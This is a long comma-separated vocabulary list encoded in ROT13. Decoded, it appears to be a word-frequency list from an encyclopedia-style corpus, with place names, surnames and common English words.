yr,sevfvn,fjncb,rirfunz,unjnv'v,raplpybcrqvp,genafcbegref,qlfcynfvn,sbezhyn_42,bafvgr,wvaqny,thrggn,whqtrzragf,aneobaar,crezvffvbaf,cnyrbtrar,engvbanyvfz,ivyan,vfbzrgevp,fhogenpgrq,punggnubbpurr,ynzvan,zvffn,terivyyr,creirm,ynggvprf,crefvfgragyl,pelfgnyyvmngvba,gvzorerq,unjnvvnaf,sbhyvat,vagreeryngrq,znfbbq,evcravat,fgnfv,tnzny,ivfvtbguvp,jneyvxr,ploreargvpf,gnawhat,sbesne,ploreargvp,xneryvna,oebbxynaqf,orysbeg,tervsfjnyq,pnzcrpur,varkcyvpnoyl,ersrerrvat,haqrefgbel,havagrerfgrq,cevhf,pbyyrtvngryl,frsvq,fnefsvryq,pngrtbevmr,ovnaahny,ryfrivre,rvfgrqqsbq,qrpyrafvba,nhgbabzn,cebphevat,zvfercerfragngvba,abiryvmngvba,ovoyvbtencuvp,funznavfz,irfgzragf,cbgnfu,rnfgyrvtu,vbavmrq,ghena,ynivfuyl,fpvyyl,onynapuvar,vzcbegref,cneynapr,'gung,xnalnxhznev,flabqf,zvrfmxb,pebffbiref,fresqbz,pbasbezngvbany,yrtvfyngrq,rkpynir,urnguynaq,fnqne,qvssreragvngrf,cebcbfvgvbany,xbafgnagvabf,cubgbfubc,znapur,iryyber,nccnynpuvn,berfgrf,gnvtn,rkpunatre,tebmal,vainyvqngrq,onssva,fcrmvn,fgnhapuyl,rvfranpu,ebohfgarff,iveghbfvgl,pvcuref,vayrgf,obyntu,haqrefgnaqvatf,obfavnxf,cnefre,glcubbaf,fvana,yhmrear,jropbzvp,fhogenpgvba,wuryhz,ohfvarffjrrx,prfxr,ersenvarq,sverobk,zvgvtngrq,uryzubygm,qvyvc,rfynznonq,zrgnyjbex,yhpna,nccbegvbazrag,cebivqrag,tqlavn,fpubbaref,pnfrzrag,qnafr,unwwvnonq,oranmve,ohggerff,naguenpvgr,arjferry,jbyynfgba,qvfcngpuvat,pnqnfgeny,evireobng,cebivaprgbja,anagjvpu,zvffny,veerirerag,whkgncbfrq,qneln,raaboyrq,ryrpgebcbc,fgrerbfpbcvp,znarhirenovyvgl,ynona,yhunafx,hqvar,pbyyrpgvoyrf,unhyntr,ubylebbq,zngrevnyyl,fhcrepunetre,tbevmvn,fuxbqre,gbjaubhfrf,cvyngr,ynlbssf,sbyxybevp,qvnyrpgvp,rkhorenag,zngherf,znyyn,prhgn,pvgvmrael,perjrq,pbhcyrg,fgbcbire,genafcbfvgvba,genqrfzra,nagvbkvqnag,nzvarf,hggrenapr,tenunzr,ynaqyrff,vfrer,qvpgvba,nccryynag,fngvevfg,heovab,vagregbgb,fhovnpb,nagbarfph,arurzvnu,hovdhvgva,rzprr,fgbheoevqtr,srapref,103eq,jenatyref,zbagrireqv,jngregvtug,rkcbhaqrq,kvnzra,znazbuna,cvevr,guerrsbyq,nagvqrcerffnag,furobltna,tevrt,pnaprebhf,qviretvat,oreavav,cbylpuebzr,shaqnzragnyvfz,ovunev,pevgvdhrq,pubynf,ivyyref,graqhyxne,qnslqq,infgen,sevatrq,rinatryvmngvba,rcvfpbcnyvna,znyvxv,fnan'n,nfuohegba,gevnaba,nyyrtnal,urcgnguyba,vafhssvpvragyl,cnaryvfgf,cuneeryy,urkunz,nzunevp,sregvyvmrq,cyhzrf,pvfgrea,fgengvtencul,nxrefuhf,pngnynaf,xnebb,ehcrr,zvahgrzna,dhnagvsvpngvba,jvtzber,yrhganag,zrgnabghz,jrrxavtugf,vevqrfprag,rkgenfbyne,oerpuva,qrhgrevhz,xhpuvat,ylevpvfz,nfgenxuna,oebbxunira,rhcubeovn,uenqrp,ountng,ineqne,nlyzre,cbfvgeba,nzltqnyn,fcrphyngbef,hanppbzcnavrq,qroerpra,fyheel,jvaqubrx,qvfnssrpgrq,enccbegrhe,zryyvghf,oybpxref,sebaqf,lngen,fcbegfcrefba,cerprffvba,culfvbybtvfg,jrrxavtug,cvqtva,cunezn,pbaqrzaf,fgnaqneqvmr,mrgvna,gvobe,tylpbcebgrva,rzcbevn,pbezbenagf,nznyvr,npprffrf,yrbauneq,qraovtufuver,ebnyq,116gu,jvyy.v.nz,flzovbfvf,cevingvfrq,zrnaqref,purzavgm,wnonyche,fuvat,frprqr,yhqivt,xenwvan,ubzrtebja,favccrgf,fnfnavna,rhevcvqrf,crqre,pvzneeba,fgernxrq,tenhohaqra,xvyvznawneb,zorxv,zvqqyrjner,syrafohet,ohxbivan,yvaqjnyy,znefnyvf,cebsvgrq,noxunm,cbyvf,pnzbhsyntrq,nzlybvq,zbetnagbja,bibvq,obqyrvna,zbegr,dhnfurq,tnzryna,whiraghq,angpuvgbpurf,fgbelobneq,serrivrj,rahzrengvba,pvryb,ceryhqrf,ohynjnlb,1600f,bylzcvnqf,zhygvpnfg,snhany,nfhen,ervasbeprf,chenanf,mvrtsryq,unaqvpensg,frnzbhag,xurvy,abpur,unyyznexf,qrezny,pbyberpgny,rapvepyr,urffra,hzovyvphf,fhaavf,yrfgr,hajva,qvfpybfvat,fhcreshaq,zbagzneger,ershryyvat,fhocevzr,xbyunche,rgvbybtl,ovfzhgu,ynvffrm,ivoengvbany,znmne,nypbn,ehzfsryq,erpheir,gvpbaqrebtn,yvbaftngr,baybbxref,ubzrfgrnqf,svyrflfgrz,onebzrgevp,xvatfjbbq,ovbshry,oryyrmn,zbfuni,bppvqragnyvf,nflzcgbzngvp,abegurnfgreyl,yrirfba,uhltraf,ahzna,xvatfjnl,cevzbtravgher,gblbgbzv,lnmbb,yvzcrgf,terraoryg,obbrq,pbapheerapr,qvurqeny,iragevgrf,envche,fvovh,cybggref,xvgno,109gu,genpxorq,fxvyshy,oregurq,rssraqv,snvevat,frcuneqv,zvxunvybivpu,ybpxlre,jnqunz,vairegvoyr,cncreonpxf,nycunorgvp,qrhgrebabzl,pbafgvghgvir,yrngurel,terlubhaqf,rfgbevy,orrpupensg,cboynpvba,pbffvqnr,rkpergrq,synzvatbf,fvatun,byzrp,arhebgenafzvggref,nfpbyv,axehznu,sberehaaref,qhnyvfz,qvfrapunagrq,orarsvggrq,pragehz,haqrfvtangrq,abvqn,b'qbabtuhr,pbyyntrf,rtergf,rtzbag,jhccregny,pyrnir,zbagtbzrevr,cfrhqbzbanf,fevavinfn,ylzcungvp,fgnqvn,erfbyq,zvavzn,rinphrrf,pbafhzrevfz,ebaqr,ovbpurzvfg,nhgbzbecuvfz,ubyybjf,fzhgf,vzcebivfngvbaf,irfcnfvna,oernz,cvzyvpb,rtyva,pbyar,zrynapubyvp,oreunq,bhfgvat,fnnyr,abgnhyvprf,bhrfg,uhafyrg,gvorevnf,noqbzvan,enzftngr,fgnavfynf,qbaonff,cbagrsenpg,fhpebfr,unygf,qenzzra,puryz,y'nep,gnzvat,gebyyrlf,xbava,vapregnr,yvprafrrf,fplguvna,tvbetbf,qngvir,gnatyrjbbq,snezynaqf,b'xrrssr,pnrfvhz,ebzfqny,nzfgenq,pbegr,btyrgubecr,uhagvatqbafuver,zntargvmngvba,nqncgf,mnzbfp,fubbgb,phggnpx,pragercvrpr,fgberubhfr,jvarubhfr,zbeovqvgl,jbbqphgf,elnmna,ohqqyrwn,ohblnag,obqzva,rfgreb,nhfgeny,irevsvnoyr,crevlne,puevfgraqbz,phegnvy,fuhen,xnvsrat,pbgfjbyq,vainevnapr,frnsnevat,tbevpn,naqebtra,hfzna,frnoveq,sberpbheg,crxxn,whevqvpny,nhqnpvbhf,lnffre,pnpgv,dvnaybat,cbyrzvpny,q'nzber,rfcnalby,qvfgevgb,pnegbtencuref,cnpvsvfz,frecragf,onpxn,ahpyrbcuvyvp,biregheavat,qhcyvpngrf,znexfzna,bevragr,ihvggba,boreyrhganag,tvrythq,trfgn,fjvaohear,genafsvthengvba,1750f,ergnxra,prywr,serqevxfgnq,nfhxn,pebccvat,znafneq,qbangrf,oynpxfzvguf,ivwnlnantnen,nahenqunchen,trezvangr,orgvf,sberfuber,wnynaqune,onlbargf,qrinyhngvba,senmvbar,noynmr,novqwna,nccebinyf,ubzrbfgnfvf,pbebyynel,nhqra,fhcresnfg,erqpyvssr,yhkrzobhetvfu,qnghz,trenyqgba,cevagvatf,yhquvnan,ubaberr,flapuebgeba,vairepnetvyy,uheevrqyl,108gu,guerr-naq-n-unys,pbybavfg,orkne,yvzbhfva,orffrzre,bffrgvna,ahangnxf,ohqqunf,erohxrq,gunvf,gvyohet,ireqvpgf,vagreyrhxva,hacebira,qbeqerpug,fbyrag,nppynzngvba,zhnzzne,qnubzrl,bcrerggnf,4k400,neernef,artbgvngbef,juvgrunira,nccnevgvbaf,nezbhel,cflpubnpgvir,jbefuvcref,fphycgherq,rycuvafgbar,nvefubj,xwryy,b'pnyyntuna,fuenax,cebsrffbefuvcf,cerqbzvanapr,fhounfu,pbhybzo,frxbynu,ergebsvggrq,fnzbf,bireguebjvat,ivoengb,erfvfgbef,cnyrnepgvp,qngnfrgf,qbbeqnefuna,fhophgnarbhf,pbzcvyrf,vzzbenyvgl,cngpujbex,gevavqnqvna,tylpbtra,cebatrq,mbune,ivfvtbguf,sererf,nxenz,whfgb,ntben,vagnxrf,penvbin,cynljevgvat,ohxunev,zvyvgnevfz,vjngr,crgvgvbaref,uneha,jvfyn,varssvpvrapl,iraqbzr,yrqtrf,fpubcraunhre,xnfuv,ragbzorq,nffrffrf,graa.,abhzrn,onthvb,pnerk,b'qbabina,svyvatf,uvyyfqnyr,pbawrpgherf,oybgpurf,naahnyf,yvaqvfsnear,artngrq,ivirx,natbhyrzr,gevapbznyrr,pbsnpgbe,irexubian,onpxsvryq,gjbsbyq,nhgbznxre,ehqen,servtugref,qnehy,tunenan,ohfjnl,sbezhyn_43,cynggfohetu,cbeghthrfn,fubjehaare,ebnqznc,inyrapvraarf,reqbf,ovnsen,fcvevghnyvfz,genafnpgvbany,zbqvsvrf,pnear,107gu,pbpbf,tpfrf,gviregba,enqvbgurencl,zrnqbjynaqf,thazn,feroeravpn,sbkgry,nhguragvpngrq,rafynirzrag,pynffvpvfg,xynvcrqn,zvafgeryf,frnepunoyr,vasnagelzra,vapvgrzrag,fuvtn,anqc+,henyf,thvyqref,onadhrgf,rkgrevbef,pbhagrenggnpxf,ivfhnyvmrq,qvnpevgvpf,cngevzbal,firaffba,genafrcgf,cevmera,gryrtencul,anwns,rzoynmbarq,pbhcrf,rssyhrag,entnz,bznav,terrafohet,gnvab,syvagfuver,pq/qiq,yboovrf,aneengvat,pnpnb,frnsneref,ovpbybe,pbyynobengviryl,fhenw,sybbqyvg,fnpeny,chccrgel,gyvatvg,znyjn,ybtva,zbgvbayrff,guvra,birefrref,ivune,tbyrz,fcrpvnyvmngvbaf,onguubhfr,cevzvat,bireqhof,jvaavatrfg,nepurglcrf,havnb,npynaq,pernzrel,fybinxvna,yvgubtencuf,znelobebhtu,pbasvqragyl,rkpningvat,fgvyyobea,enznyynu,nhqvrapvn,nynin,greanel,urezvgf,ebfgnz,onhkvgr,tnjnva,ybgunve,pncgvbaf,thysfgernz,gvzryvarf,erprqrq,zrqvngvat,crgnva,onfgvn,ehqone,ovqqref,qvfpynvzre,fuerjf,gnvyvatf,gevybovgrf,lhevl,wnzvy,qrzbgvba,tlarpbybtl,enwvavxnagu,znqevtnyf,tunmav,sylpngpuref,ivgrofx,ovmrg,pbzchgngvbanyyl,xnfutne,ersvarzragf,senaxsbeq,urenyqf,rhebcr/nsevpn,yrinagr,qvfbeqrerq,fnaqevatunz,dhrhrf,enafnpxrq,gerovmbaq,ireqrf,pbzrqvr,cevzvgvirf,svthevar,betnavfgf,phyzvangr,tbfcbeg,pbnthyngvba,sreelvat,ublnf,cbylhergunar,cebuvovgvir,zvqsvryqref,yvtnfr,cebtrfgrebar,qrsrpgbef,fjrrgrarq,onpxpbhagel,qvbqbehf,jngrefvqr,avrhcbeg,xujnwn,whebat,qrpevrq,tbexun,vfznvyv,300gu,bpgnurqeny,xvaqretnegraf,cnfrb,pbqvsvpngvba,abgvsvpngvbaf,qvfertneqvat,evfdhr,erpbadhvfgn,fubegynaq,ngbyyf,grknexnan,crepriny,q'rghqrf,xnany,ureovpvqrf,gvxin,ahbin,tngurere,qvffragrq,fbjrgb,qrkgrevgl,raire,onpunenpu,cynprxvpxre,pneavinyf,nhgbzngr,znlabbgu,flzcyrpgvp,purgavx,zvyvgnver,hcnavfunqf,qvfgevohgvir,fgensvat,punzcvbavat,zbvrgl,zvyvonaq,oynpxnqqre,rasbeprnoyr,znhat,qvzre,fgnqgonua,qviretrf,bofgehpgvbaf,pbyrbcubevqnr,qvfcbfnyf,funzebpxf,nheny,onapn,onueh,pbkrq,tevrefba,inanqvhz,jngrezvyy,enqvngvir,rpbertvbaf,orergf,unevev,ovpneobangr,rinphngvbaf,znyyrr,anvea,ehfuqra,ybttvn,fyhcfx,fngvfsnpgbevyl,zvyyvfrpbaqf,pnevobb,ervar,plpyb,cvtzragngvba,cbfgzbqreavfz,ndhrqhpgf,infnev,obhetbtar,qvyrzznf,yvdhrsvrq,syhzvarafr,nyybn,vonenxv,grarzragf,xhznfv,uhzrehf,entuh,ynobhef,chgfpu,fbhaqpybhq,obqlohvyqre,enxlng,qbzvgvna,crfneb,genafybpngvba,frzovyna,ubzrevp,rasbepref,gbzofgbarf,yrpgherfuvc,ebgbehn,fnynzvf,avxbynbf,vasreraprf,fhcresbegerff,yvgutbj,fhezvfrq,haqrepneq,gneabj,onevfna,fgvatenlf,srqrenpvba,pbyqfgernz,uniresbeq,beavgubybtvpny,urrerairra,ryrnmne,wlbgv,zhenyv,onznxb,evireorq,fhofvqvfrq,gurona,pbafcvphbhfyl,ivfgnf,pbafreingbevhz,znqenfn,xvatsvfuref,neahys,perqragvny,flaqvpnyvfg,furngurq,qvfpbagvahvgl,cevfzf,gfhfuvzn,pbnfgyvarf,rfpncrrf,ivgvf,bcgvzvmvat,zrtncvkry,biretebhaq,rzonggyrq,unyvqr,fcevagref,ohblf,zchznynatn,crphyvnevgvrf,106gu,ebnzrq,zrarmrf,znpnb,ceryngrf,cnclev,serrzra,qvffregngvbaf,vevfuzra,cbbyrq,fireer,erpbadhrfg,pbairlnapr,fhowrpgvivgl,nfghevna,pvepnffvna,sbezhyn_45,pbzqe,guvpxrgf,hafgerffrq,zbaeb,cnffviryl,unezbavhz,zbirnoyr,qvane,pneyffba,rylfrrf,punvevat,o'anv,pbashfvatyl,xnbeh,pbaibyhgvba,tbqbycuva,snpvyvgngbe,fnkbcubarf,rrynz,wrory,pbchyngvba,navbaf,yvierf,yvprafher,cbaglcevqq,nenxna,pbagebyynoyr,nyrffnaqevn,cebcryyvat,fgryyraobfpu,gvore,jbyxn,yvorengbef,lneaf,q'nmhe,gfvatuhn,frzana,nzunen,noyngvba,zryvrf,gbanyvgl,uvfgbevdhr,orrfgba,xnuar,vagevpngryl,fbabena,eborfcvreer,tlehf,oblpbggf,qrsnhygrq,vasvyy,znenaunb,rzvterf,senzvatunz,cnenvon,jvyuryzfunira,gevgvhz,fxljnl,ynovny,fhccyrzragngvba,cbffrffbe,haqrefreirq,zbgrgf,znyqvivna,zneenxrpu,dhnlf,jvxvzrqvn,gheobwrg,qrzbovyvmngvba,crgenepu,rapebnpuvat,fybbcf,znfgrq,xneonyn,pbeinyyvf,ntevohfvarff,frnsbeq,fgrabfvf,uvrebalzhf,venav,fhcreqensg,onebavrf,pbegvfby,abgnovyvgl,irran,cbagvp,plpyva,nepurbybtvfgf,arjunz,phyyrq,pbapheevat,nrbyvna,znabevny,fubhyqrerq,sbeqf,cuvynaguebcvfgf,105gu,fvqqunegu,tbgguneq,unyvz,enwfunuv,whepura,qrgevghf,cenpgvpnoyr,rnegurajner,qvfpneqvat,genirybthr,arhebzhfphyne,ryxuneg,enrqre,mltzhag,zrgnfgnfvf,vagrearrf,102aq,ivtbhe,hcznexrg,fhzznevmvat,fhowhapgvir,bssfrgf,ryvmnorgugbja,hqhcv,cneqhovpr,ercrngref,vafgvghgvat,nepunrn,fhofgnaqneq,grpuavfpur,yvatn,nangbzvfg,sybhevfurf,iryvxn,grabpugvgyna,rinatryvfgvp,svgpuohet,fcevatobx,pnfpnqvat,ulqebfgngvp,ninef,bppnfvbarq,svyvcvan,creprvivat,fuvzoha,nsevpnahf,pbafgreangvba,gfvat,bcgvpnyyl,orvgne,45qrt,nohgzragf,ebfrivyyr,zbabzref,uhryin,ybggrevrf,ulcbgunynzhf,vagreangvbanyvfg,ryrpgebzrpunavpny,uhzzvatoveqf,svoertynff,fnynevrq,qenzngvfgf,hapbiref,vaibxrf,rnearef,rkpergvba,tryqvat,napvra,nrebanhgvpn,unireuvyy,fgbhe,vggvunq,noenzbss,lnxbi,nlbquln,nppryrengrf,vaqhfgevnyyl,nrebcynarf,qryrgrevbhf,qjryg,oryibve,unecnyhf,ngcnfr,znyhxh,nynfqnve,cebcbegvbanyvgl,gnena,rcvfgrzbybtvpny,vagresrebzrgre,cbylcrcgvqr,nqwhqtrq,ivyyntre,zrgnfgngvp,znefunyyf,znqunina,nepuqhpurff,jrvmznaa,xnytbbeyvr,onyna,cerqrsvarq,frffvyr,fntnvat,oerivgl,vafrpgvpvqr,cflpubfbpvny,nsevpnan,fgrryjbexf,nrgure,ndhvsref,oryrz,zvarveb,nyznteb,enqvngbef,prabmbvp,fbyhgr,gheobpunetre,vaivpgn,thrfgrq,ohppnarre,vqbyngel,hazngpurq,cnqhpnu,fvarfgeb,qvfcbffrffrq,pbasbezf,erfcbafvirarff,plnabonpgrevn,synhgvfg,cebphengbe,pbzcyrzragvat,frzvsvanyvfg,erpunetrnoyr,creznsebfg,plgbxvar,ershtrf,obbzrq,tryqreynaq,senapuvfrq,wvana,oheavr,qbhogyrff,enaqbzarff,pbyfcna=12,naten,tvaroen,snzref,ahrfgeb,qrpynengvir,ebhtuarff,ynhraohet,zbgvyr,erxun,vffhre,cvarl,vagreprcgbef,ancbpn,tvcfl,sbezhynvp,sbezhyn_44,ivfjnanguna,roenuvz,gurffnybavpn,tnyrevn,zhfxbtrr,hafbyq,ugzy5,gnvgb,zbohgh,vpnaa,pneaneiba,snvegenqr,zbecuvfzf,hcfvyba,abmmyrf,snovhf,zrnaqre,zhehtna,fgebagvhz,rcvfpbcnpl,fnaqvavfgn,cnenfby,nggrahngrq,ouvzn,cevzriny,cnanl,beqvangbe,artnen,bfgrbcbebfvf,tybffbc,robbx,cnenqbkvpnyyl,terivyyrn,zbqbp,rdhngvat,cubargvpnyyl,yrthzrf,pbinevnag,qbewr,dhnger,oehkryyrf,clebpynfgvp,fuvcohvyqre,munbmbat,bofphevat,firevtrf,gerzbyb,rkgrafvoyr,oneenpx,zhygabznu,unxba,pununeznuny,cnefvat,ibyhzrgevp,nfgebculfvpny,tybggny,pbzovangbevpf,serrfgnaqvat,rapbqre,cnenylfrq,pninyelzra,gnobbf,urvyoebaa,bevragnyvf,ybpxcbeg,zneiryf,bmnjn,qvfcbfvgvbaf,jnqref,vapheevat,fnygver,zbqhyngr,cncvyvb,curaby,vagrezrqvn,enccnunaabpx,cynfzvq,sbegvsl,curabglcrf,genafvgvat,pbeerfcbaqraprf,yrnthre,yneanpn,vapbzcngvovyvgl,zpraebr,qrrzvat,raqrnibherq,nobevtvanyf,uryzrq,fnyne,netvavar,jrexr,sreenaq,rkcebcevngrq,qryvzvgrq,pbhcyrgf,cubravpvnaf,crgvbyrf,bhfgre,nafpuyhff,cebgrpgvbavfg,cyrffvf,hepuvaf,bedhrfgn,pnfgyrgba,whavngn,ovggbeerag,shynav,qbawv,zlxbyn,ebfrzbag,punaqbf,fprcgvpvfz,fvtare,punyhxln,jvpxrgxrrcre,pbdhvgynz,cebtenzzngvp,b'oevna,pnegrerg,hebybtl,fgrryurnq,cnyrbprar,xbaxna,orggrerq,iraxngrfu,fhesnpvat,ybatvghqvanyyl,praghevbaf,cbchynevmngvba,lnmvq,qbheb,jvqguf,cerzvbf,yrbaneqf,tevfgzvyy,snyyhwnu,nermmb,yrsgvfgf,rpyvcgvp,tylpreby,vanpgvba,qvfrasenapuvfrq,npevzbavbhf,qrcbfvgvat,cnenfunu,pbpxngbb,znerpuny,obymnab,puvbf,pnoyrivfvba,vzcnegvnyvgl,cbhpurf,guvpxyl,rdhvgvrf,oragvapx,rzbgvir,obfba,nfuqbja,pbadhvfgnqbef,cnefv,pbafreingvbavfgf,erqhpgvir,arjynaqf,pragreyvar,beavgubybtvfgf,jnirthvqr,avprar,cuvybybtvpny,urzry,frgnagn,znfnyn,ncuvqf,pbairavat,pnfpb,zngevyvarny,punyprqba,begubtencuvp,ulgur,ercyrgr,qnzzvat,obyvinevna,nqzvkgher,rzonexf,obeqreynaqf,pbasbezrq,antnewhan,oyraal,punvgnaln,fhjba,fuvtreh,gngnefgna,yvatnlra,erwbvaf,tebqab,zrebivatvna,uneqjvpxr,chqhpureel,cebgbglcvat,ynkzv,hcurninyf,urnqdhnegre,cbyyvangbef,oebzvar,genafbz,cynagntrarg,neohguabg,puvqnzonenz,jbohea,bfnzh,cnaryyvat,pbnhguberq,mubatfuh,ulnyvar,bzvffvbaf,nfcretvyyhf,bssrafviryl,ryrpgebylgvp,jbbqphg,fbqbz,vagrafvgvrf,pylqronax,cvbgexbj,fhccyrzragvat,dhvccrq,sbpxr,uneovatre,cbfvgvivfz,cnexynaqf,jbysraohggry,pnhpn,gelcgbcuna,gnhahf,pheentu,gfbatn,erznaq,bofphen,nfuvxntn,rygunz,sberyvzof,nanybtf,geanin,bofreinaprf,xnvynfu,nagvgurfvf,nlhzv,nolffvavn,qbefnyyl,genyrr,chefhref,zvfnqiragherf,cnqbin,crebg,znunqri,gnevz,tenagu,yvpraprq,pbzcnavn,cnghkrag,onebavny,xbeqn,pbpunonzon,pbqvprf,xnean,zrzbevnyvmrq,frzncuber,cynlyvfgf,znaqvohyne,unyny,fvinwv,fpuremvatre,fgenyfhaq,sbhaqevrf,evobfbzr,zvaqshyarff,avxbynlrivpu,cnenculyrgvp,arjfernqre,pngnylmr,vbnaavan,gunynzhf,tovg/f,cnlznfgre,fneno,500gu,ercyravfurq,tnzrceb,penpbj,sbezhyn_46,tnfpbal,erohevrq,yrffvat,rnfrzrag,genafcbfrq,zrhegur,fngverf,cebivfb,onygunfne,haobhaq,phpxbbf,qheone,ybhvfobhet,pbjrf,jubyrfnyref,znarg,anevgn,kvnbcvat,zbunznq,vyyhfbel,pnguny,erhcgnxr,nyxnybvq,gnueve,zzbect,haqreyvrf,natyvpnavfz,ercgba,nuneba,rkbtrabhf,ohpurajnyq,vaqvtrag,bqbfgbzvn,zvyyrq,fnagbehz,gbhatbb,arifxl,fgrle,heonavfngvba,qnexfrvq,fhofbavp,pnannavgr,nxvin,rtyvfr,qragvgvba,zrqvngbef,pveraprfgre,crybcbaarfvna,znyzrfohel,qheerf,breyvxba,gnohyngrq,fnraf,pnanevn,vfpurzvp,rfgreunml,evatyvat,pragenyvmngvba,jnygunzfgbj,anynaqn,yvtavgr,gnxug,yravavfz,rkcvevat,pvepr,culgbcynaxgba,cebzhytngvba,vagrtenoyr,oerrpurf,nnygb,zrabzvarr,obetb,fplguvnaf,fxehyy,tnyyrba,ervairfgzrag,entyna,ernpunoyr,yvorerp,nvesenzrf,ryrpgebylfvf,trbfcngvny,ehovnprnr,vagreqrcraqrapr,flzzrgevpnyyl,fvzhypnfgf,xrrayl,znhan,nqvcbfr,mnvqv,snvecbeg,irfgvohyne,npghngbef,zbabpuebzngvp,yvgrengherf,pbatrfgvir,fnpenzragny,ngubyy,fxlgenva,glpub,ghavatf,wnzvn,pngunevan,zbqvsvre,zrguhra,gncvatf,vasvygengvat,pbyvzn,tensgvat,gnhenatn,unyvqrf,cbagvsvpngr,cubargvpf,xbcre,unsrm,tebbirq,xvagrgfh,rkgenwhqvpvny,yvaxbcvat,plorechax,ercrgvgvbaf,ynheragvna,cneah,oerggba,qnexb,fireqybifx,sberfunqbjrq,nxurangra,eruadhvfg,tbfsbeq,pbiregf,centzngvfz,oebnqyrns,rguvbcvnaf,vafgngrq,zrqvngrf,fbqen,bchyrag,qrfpevcgbe,rahth,fuvzyn,yrrfohet,bssvprefuvc,tvssneq,ersrpgbel,yhfvgnavn,plorezra,svhzr,pbehf,glqsvy,ynjeraprivyyr,bpnyn,yrivgvphf,oheturef,ngnkvn,evpugubsra,nzvpnoyl,npbhfgvpny,jngyvat,vadhverq,gvrzcb,zhygvenpvny,cnenyyryvfz,gerapuneq,gbxlbcbc,treznavhz,hfvfy,cuvyunezbavn,funche,wnpbovgrf,yngvavmrq,fbcubpyrf,erzvggnaprf,b'sneeryy,nqqre,qvzvgevbf,crfujn,qvzvgne,beybi,bhgfgergpurq,zhfhzr,fngvfu,qvzrafvbayrff,frevnyvfrq,oncgvfzf,cntnfn,nagviveny,1740f,dhvar,nencnub,obzoneqzragf,fgengbfcurer,bcugunyzvp,vawhapgvbaf,pneobangrq,abaivbyrapr,nfnagr,perbyrf,floen,obvyreznxref,novatgba,ovcnegvgr,crezvffvir,pneqvanyvgl,naurhfre,pnepvabtravp,uburaybur,fhevanz,fmrtrq,vasnagvpvqr,trarevpnyyl,sybbeonyy,'juvgr,nhgbznxref,preroryyne,ubzbmltbhf,erzbgrarff,rssbegyrffyl,nyyhqr,'terng,urnqznfgref,zvagvat,znapuhevna,xvanonyh,jrzlff,frqvgvbhf,jvqtrgf,zneoyrq,nyzfubhfrf,oneqf,fhotraerf,grgfhln,snhygvat,xvpxobkre,tnhyvfu,ubfrla,znygba,syhivny,dhrfgvbaanverf,zbaqnyr,qbjacynlrq,genqvgvbanyvfgf,irepryyv,fhzngena,ynaqsvyyf,tnzrfenqne,rkregf,senapvfmrx,haynjshyyl,uhrfpn,qvqrebg,yvoregnevnaf,cebsrffbevny,ynnar,cvrprzrny,pbavqnr,gnvwv,phengbevny,cregheongvbaf,nofgenpgvbaf,fmynpugn,jngrepensg,zhyynu,mbebnfgevnavfz,frtzragny,xunonebifx,erpgbef,nssbeqnovyvgl,fphbyn,qvsshfrq,fgran,plpybavp,jbexcvrpr,ebzsbeq,'yvggyr,wunafv,fgnynt,mubatfuna,fxvcgba,znenpnvob,oreanqbggr,gunarg,tebravat,jngreivyyr,rapybfrf,fnuenjv,ahssvryq,zbbevatf,punagel,naaraoret,vfynl,znepuref,grafrf,jnuvq,fvrtra,shefgraoret,onfdhrf,erfhfpvgngvba,frzvanevnaf,glzcnahz,tragvyrf,irtrgnevnavfz,ghsgrq,iraxngn,snagnfgvpny,cgrebcubevqnr,znpuvarq,fhcrecbfvgvba,tynoebhf,xnirev,puvpnar,rkrphgbef,culyybabelpgre,ovqverpgvbany,wnfgn,haqregbarf,gbhevfgvp,znwncnuvg,aniengvybin,hacbchynevgl,oneonqvna,gvavna,jropnfg,uheqyre,evtvqyl,wneenu,fgnculybpbpphf,vtavgvat,veenjnqql,fgnovyvfrq,nvefgevxr,entnf,jnxnlnzn,raretrgvpnyyl,rxfgenxynfn,zvavohf,ynetrzbhgu,phygvingbef,yrirentvat,jnvgnatv,pneaniny,jrnirf,gheagnoyrf,urlqevpu,frkghf,rkpningr,tbivaq,vtanm,crqntbthr,hevnu,obeebjvatf,trzfgbarf,vasenpgvbaf,zlpbonpgrevhz,ongnivna,znffvat,cenrgbe,fhonycvar,znffbhq,cnffref,trbfgngvbanel,wnyvy,genvafrgf,oneohf,vzcnve,ohqrwbivpr,qraovtu,cregnva,uvfgbevpvgl,sbegnyrmn,arqreynaqfr,ynzragvat,znfgrepurs,qbhof,trznen,pbaqhpgnapr,cybvrfgv,prgnprnaf,pbhegubhfrf,ountninq,zvunvybivp,bppyhfvba,oerzreunira,ohyjnex,zbenin,xnvar,qencrel,znchgb,pbadhvfgnqbe,xnqhan,snznthfgn,svefg-cnfg-gur-cbfg,rehqvgr,tnygba,haqngrq,gnatragvny,svyub,qvfzrzorerq,qnfurf,pevgrevhz,qnejra,zrgnobyvmrq,oyheevat,rireneq,enaqjvpx,zbunir,vzchevgl,nphvgl,nafonpu,puvrib,fhepunetr,cynagnva,nytbzn,cbebfvgl,mvepbavhz,fryin,frirabnxf,iravmrybf,tjlaar,tbytv,vzcnegvat,frcnengvfz,pbhegrfna,vqvbcnguvp,tenirfgbarf,ulqebryrpgevpvgl,onone,besbeq,checbfrshy,nphgryl,funeq,evqtrjbbq,ivgreob,znabune,rkcebcevngvba,cynpranzrf,oerivf,pbfvar,haenaxrq,evpusvryq,arjaunz,erpbirenoyr,syvtugyrff,qvfcrefvat,pyrnesvryq,noh'y,fgenaenre,xrzcr,fgernzyvavat,tbfjnzv,rcvqrezny,cvrgn,pbapvyvngbel,qvfgvyyrevrf,ryrpgebcuberfvf,obaar,gvntb,phevbfvgvrf,pnaqvqngher,cvpavpxvat,crevuryvba,yvagry,cbibn,thyyvrf,pbasvther,rkpvfvba,snpvrf,fvtaref,1730f,vafhssvpvrapl,frzvbgvpf,fgerngunz,qrnpgvingvba,ragbzbybtvpny,fxvccref,nyonprgr,cnebqlvat,rfpurevpuvn,ubaberrf,fvatncbernaf,pbhagregreebevfz,gvehpuvenccnyyv,bzavibebhf,zrgebcbyr,tybonyvfngvba,nguby,haobhaqrq,pbqvpr_5,ynaqsbezf,pynffvsvre,snezubhfrf,ernssvezvat,ercnengvba,lbzvhev,grpuabybtvfgf,zvggr,zrqvpn,ivrjnoyr,fgrnzchax,xbaln,xfungevln,ercryyvat,rqtrjngre,ynzvvanr,qrinf,cbggrevrf,yynaqnss,ratraqrerq,fhozvgf,ivehyrapr,hcyvsgrq,rqhpngvbavfg,zrgebcbyvgnaf,sebagehaare,qhafgnoyr,sberpnfgyr,sergf,zrgubqvhf,rkzbhgu,yvaarna,obhpurg,erchyfvba,pbzchgno